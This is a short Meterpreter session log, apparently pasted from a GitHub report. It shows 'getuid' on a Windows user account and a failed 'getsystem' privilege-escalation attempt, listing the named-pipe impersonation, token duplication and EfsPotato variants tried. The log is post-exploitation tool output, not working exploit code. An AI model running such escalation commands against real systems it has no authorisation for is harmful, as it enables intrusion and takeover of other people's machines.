 meterpreter > getuid
Server username: liufei-PC\liufei
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was at
tempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)